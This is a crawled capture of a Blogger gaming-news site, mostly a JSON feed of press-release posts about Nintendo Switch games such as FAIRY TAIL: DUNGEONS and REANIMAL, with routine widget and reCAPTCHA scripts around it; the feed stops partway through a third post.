_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY74V0bXsIq5toZwOaC3HzObULdTFA:1769372429205', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PWEhgW11QXnfsErx5cbhzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769372434472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Nintendo%20Switch?alt=json-in-script&max-results=3&callback=jQuery111006452780437185894_1769372426745&_=1769372426746
body_size: 6840
content:
// API callback
jQuery111006452780437185894_1769372426745({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Nintendo+Switch?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Nintendo%20Switch"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Nintendo+Switch\/-\/Nintendo+Switch?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"322"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3399520869346443779"},"published":{"$t":"2026-01-08T03:20:00.774+01:00"},"updated":{"$t":"2026-01-08T03:20:56.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Fairy Tail: Dungeons Press release\" class=\"img-responsive\" data-fileguid=\"1e80b4d4-1a7a-27c0-79ad-6af64d9f3552\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/071516-dec72b99\/FTD_SwitchPV%E3%82%B5%E3%83%A0%E3%83%8D%E3%82%A4%E3%83%AB_en.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=41e7306047d00c57237ffacd791644a349d1a4fa26a61b6170d379f30d873c0d\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2305500\/FAIRY_TAIL_DUNGEONS\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFAIRY TAIL: DUNGEONS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the deckbuilding roguelike adventure based on the beloved\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/kodansha.us\/series\/fairy-tail\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFAIRY TAIL\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Emanga and anime series, developed and published by\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/ginolabo.com\/index.html\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Eginolabo\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/creatorslab.kodansha.co.jp\/en\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EKodansha Game Creators’ Lab\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, launches today on Nintendo Switch alongside a major content update, also arriving today on PC via Steam free of charge. To celebrate today’s launch, enjoy 20% off on Nintendo Switch™ and 40% off on Steam until Tuesday, January 20 (PST).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDUNGEONS’ first major update adds Gajeel, Juvia, Mirajane, Laxus, and Gildarts as playable characters, as well as 170+ new cards and 100+ skills to expand strategic options. Put the Guild to the test with new difficulty levels for both Labyrinth and Grand Clash modes, or focus on the story in Casual Mode.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EEmbark on an original story distinct from the FAIRY TAIL manga and anime series, where a mysterious dungeon appears underneath the guild that disables the powers of those who enter. After narrowly escaping death from the dungeon’s inhabitants, begin an underground rescue mission in search of their cat-like friend Labi’s imprisoned companions.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EPlan out a strategy for each dungeon run, wreaking magical destruction on monsters in the way.\u0026nbsp;Collect tomes hidden in the depths of the labyrinthine dungeon to upgrade the team’s abilities for even better dungeon-delving in the future. Dive deeper into each labyrinth and character backstory with Expedition Records, and keep an eye out for the occasional appearance of Haru Glory from Hiro Mashima’s Rave Master series.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E“We always meant for FAIRY TAIL: DUNGEONS to grow alongside its players,” says developer ginolabo. “With the new content, we’re introducing fan-favorite characters, hundreds of new cards and skills, and tougher challenges that push every build and strategy further than before.”\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EFAIRY TAIL: DUNGEONS is now available on Nintendo Switch and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2305500\/FAIRY_TAIL_DUNGEONS\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPC via Steam\u003C\/a\u003E\u0026nbsp;for $13.99. It supports English, Japanese, Simplified Chinese, Traditional Chinese, Korean, French, and Thai.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo learn more, check out the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/ginolabo.com\/index.html\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3399520869346443779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/fairy-tail-dungeons-launches-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3399520869346443779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3399520869346443779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/fairy-tail-dungeons-launches-on.html","title":"FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-5139993108210945423"},"published":{"$t":"2025-12-23T11:40:11.690+01:00"},"updated":{"$t":"2025-12-23T11:40:55.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/221451-f0fdfb4f\/reanimal_switch_2_pre_order.jpg?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e3f028ddff29f7033121d0434024e41eea243d779f00d4e00bea20d32a1362a3\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003ETHQ Nordic and Tarsier Studios are excited to announce that pre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;are now live on Nintendo Switch™ 2.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPreviously announced for a worldwide launch on Friday, February 13, 2026,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;will release simultaneously across Nintendo Switch™ 2, PC, PlayStation®5, and Xbox Series X|S, bringing its haunting co-op horror experience to players everywhere.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPre-orders for\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;first opened on November 20, 2025 on PC, PlayStation®5, and Xbox Series X|S. Players who pre-order the game digitally will receive the Foxhead \u0026amp; Muttonhead Masks, because in a world of unspeakable horrors, your mask could be your only protection.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEarlier this month, on December 16, 2025, REANIMAL officially went gold, confirming that development is complete and the game is on track for its February launch.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Order\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;now to Secure the Foxhead \u0026amp; Muttonhead Masks:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWebsite:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=9f2c4fcc44\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reanimal.thqnordic.com\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ENintendo Switch 2: LINK\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=0fc6fdcb80\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-steam\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlayStation:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=155fa0278b\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=efa60f176e\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEpic:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=04735558f9\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-egs\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay the demo NOW:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlay the Steam demo:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=a6ae928d6c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/REdemo\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPS5:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=159fbf5c4c\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-psn\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EXbox:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/deadgoodmedia.us10.list-manage.com\/track\/click?u=23e248de0b05fce198ede786a\u0026amp;id=d3f2444086\u0026amp;e=802e293417\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/thqn.net\/re-demo-xbox\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"youtube-embed-wrapper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: 0px; overflow: hidden; padding-bottom: 337.5px; padding-top: 30px; position: relative;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/Bpi4lx9Lsl4?wmode=transparent\" style=\"box-sizing: border-box; height: 367.5px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 600px;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;delivers a chilling, co-op horror experience that pushes the boundaries of atmospheric gameplay. Featuring a brother and sister duo navigating a terrifying, twisted world to rescue their missing friends and escape a hellish island, the game combines intense stealth, environmental puzzle-solving, and cinematic platforming.\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EREANIMAL\u003C\/em\u003E\u0026nbsp;presents a haunting and unforgettable journey through unimaginable horrors.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/5139993108210945423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/5139993108210945423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/reanimal-pre-orders-now-live-on.html","title":"REANIMAL Pre-Orders Now Live on Nintendo Switch 2!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6563762516512108899"},"published":{"$t":"2025-11-30T02:25:00.005+01:00"},"updated":{"$t":"2025-11-30T02:25:42.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Bee Simulator: The Hive Lands Onto Consoles Today"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Bee Simulator: The Hive Press release\" class=\"img-responsive\" data-fileguid=\"e35886d0-3ce7-5eaf-c486-bc42b8ebaec7\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241539-8ddeb754\/Bee_Simulator__The_Hive_-_Key_Art_(1920x1080_horizontal_logo).png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8ecdb7b6d2c7909a690b35aa4e62950076b24fea5f9017ec116d835a324d29db\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; 